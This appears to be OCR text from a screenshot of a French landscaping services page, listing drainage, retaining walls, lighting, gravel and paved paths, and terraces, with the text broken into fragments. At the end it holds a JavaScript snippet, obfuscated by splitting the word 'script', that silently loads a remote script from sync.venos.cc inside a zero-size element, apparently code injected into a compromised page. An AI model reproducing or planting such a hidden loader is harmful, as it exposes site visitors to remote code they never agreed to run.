
Installation de
système de drainage
, de
retenue de
terres
avec escalier et de
système d’éclairage
. Mais
aussi,
création d’allées
diverses en gravier ou, en
pavage
(par exemple Klinkers), pose de chape et de terrasse.
"var d=document, s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc'; d.head.appendChild(s);"
height="0px" width="0px" />